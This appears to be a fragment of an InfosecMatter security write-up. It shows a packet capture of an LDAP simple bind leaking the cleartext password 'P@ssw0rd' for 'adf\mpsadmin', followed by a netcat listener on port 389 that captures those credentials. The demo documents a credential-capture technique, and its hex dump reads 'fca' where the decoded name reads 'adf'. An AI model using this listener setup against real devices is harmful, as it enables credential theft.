 93 25.571261 10.49.227.112 10.49.149.7 LDAP 102 bindRequest(1) "adf\mpsadmin"
94 25.571295 10.49.149.7 10.49.227.112 TCP 66 389 → 39170 [ACK] Seq=1 Ack=37 W
LDAPMessage bindRequest(1) "adf\mpsadmin" simple
messageID: 1
protocolOp: bindRequest (0)
bindRequest
version: 3
name: adf\mpsadmin
authentication: simple (0)
simple: P@ssw0rd
0000 f4 0f 24 1f 5d 82 00 25 84 66 b8 ff 08 00 45 00 ..$.]..% .f....E.
0010 00 58 7f 84 40 00 3f 06 2f 42 0a 31 e3 70 0a 31 .X..@.?. /B.1.p.1
0020 95 07 99 02 01 85 d9 e0 47 a1 6a a9 d9 e6 80 18 ........ G.j.....
0030 05 b4 be 0c 00 00 01 01 08 0a 5c 63 38 50 48 fc ........ ..\c8PH.
0040 ec f3 30 22 02 01 01 60 1d 02 01 03 04 03 04 0e ..0"...` ........
0050 66 63 61 5c 6d 70 73 61 64 6d 69 6e 80 08 50 40 adf\mpsa dmin..P@
0060 73 73 77 30 72 64 ssw0rd
LDAPMessage (ldap.LDAPMessage_element), 36 bytes
$ sudo nc -nvlp 389
Connection from 10.49.227.112:39170
0"`adf\mpsadminP@ssw0rd
InfosecMatter